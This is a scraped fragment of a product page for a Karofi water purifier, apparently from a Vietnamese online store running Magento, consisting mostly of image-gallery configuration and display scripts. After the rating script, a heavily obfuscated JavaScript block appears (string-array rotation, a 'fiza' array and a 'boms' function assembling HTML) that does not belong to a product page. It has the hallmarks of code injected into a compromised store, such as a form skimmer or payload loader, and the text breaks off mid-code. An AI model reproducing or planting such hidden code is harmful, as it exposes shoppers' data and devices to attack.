s-s038","position":"6","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":600,"height":600,"thumbwidth":54,"thumbheight":54,"transition":"slide","navtype":"slides","navdir":"horizontal","thumbmargin":5,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"horizontal","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script><script>require(['jquery'],function($,themewidgets){$('[data-gallery-role=gallery-placeholder]:not(.loaded)').each(function(){var $gal=$(this).addClass('loaded'),img=new Image(),conf={"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/h\/q\/hqdefault_11_4_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/h\/q\/hqdefault_11_4_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/h\/q\/hqdefault_11_4_jpg.webp","caption":"M\u00e1y l\u1ecdc n\u01b0\u1edbc Karofi Slim S-s038 c\u00f3 8 c\u1ea5p l\u1ecdc","position":"2","isMain":false,"type":"video","videoUrl":"https:\/\/www.youtube.com\/watch?v=_sTHu001fAw"},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/m\/a\/may_loc_nuoc_karofi_slim_s-s038_1_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/m\/a\/may_loc_nuoc_karofi_slim_s-s038_1_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/m\/a\/may_loc_nuoc_karofi_slim_s-s038_1_jpg.webp","caption":"may loc nuoc karofi slim_s-s038","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/m\/a\/may_loc_nuoc_karofi_s-s038_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/m\/a\/may_loc_nuoc_karofi_s-s038_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/m\/a\/may_loc_nuoc_karofi_s-s038_jpg.webp","caption":"may loc nuoc karofi s-s038","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/m\/a\/may_loc_nuoc_karofi_s-s038_8_cap_loc_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/m\/a\/may_loc_nuoc_karofi_s-s038_8_cap_loc_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/m\/a\/may_loc_nuoc_karofi_s-s038_8_cap_loc_jpg.webp","caption":"may loc nuoc karofi s-s038","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/k\/a\/karofi_slim_s-s038_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/k\/a\/karofi_slim_s-s038_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/k\/a\/karofi_slim_s-s038_jpg.webp","caption":"Karofi Slim S-s038","position":"6","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/m\/a\/may_loc_nuoc_karofi_s-s038_moi_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/m\/a\/may_loc_nuoc_karofi_s-s038_moi_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/m\/a\/may_loc_nuoc_karofi_s-s038_moi_jpg.webp","caption":"may loc nuoc karofi s-s038","position":"6","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":600,"height":600,"thumbwidth":54,"thumbheight":54,"transition":"slide","navtype":"slides","navdir":"horizontal","thumbmargin":5,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"horizontal","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}};function adjustOptions(conf,ratio){$gal.css('max-width','');var contwidth=$gal.width(),opt=conf.options,width,height;if(opt.navdir=='horizontal'){opt.thumbwidth=Math.min(contwidth/4,opt.thumbwidth);}
if((window.innerWidth>767)&&(opt.navdir=='vertical')){width=contwidth;height=(contwidth-opt.thumbwidth-opt.thumbmargin)*ratio+opt.thumbmargin*2;}else{width=contwidth;height=contwidth*ratio;}
conf.options.thumbheight=Math.round(opt.thumbwidth*ratio);if((window.innerWidth>767)&&$gal.parents('.pdif-sticky-col').length&&(opt.navdir=='horizontal')){height=Math.min(height,window.outerHeight-conf.options.thumbheight-260);width=height / ratio;}
conf.options.width=width;conf.options.height=height;return conf;}
$(img).on('load',function(){var $img=$(this),ratio=img.height/img.width;var updateGallery=function(){var dG=$gal.data('gallery');if(dG){dG.updateOptions(adjustOptions(dG.fotorama,ratio).options);$(window).trigger('resize');}}
updateGallery();$gal.on('gallery:loaded',function(){setTimeout(updateGallery,200);}).on('fotorama:fullscreenexit',updateGallery);$(window).on('cdz_window_width_changed',function(){setTimeout(updateGallery,300);});});img.src='https://trihung.cdn.vccloud.vn/media/catalog/product/cache/df05573fd5570d3240ff20263f4b146f/k/a/karofi_slim_s-s038.jpg';});});</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"external-video","videoUrl":"https:\/\/www.youtube.com\/watch?v=_sTHu001fAw","isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"1","showRelated":"0","videoAutoRestart":"1"}],"optionsVideoData":[]}}}</script><script type="text&#x2F;javascript">var elemVqZ3UP6vArray=document.querySelectorAll('#rating-result_1136 span');if(elemVqZ3UP6vArray.length!=='undefined'){elemVqZ3UP6vArray.forEach(function(element){if(element){element.style.width='96%';}});}</script><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x1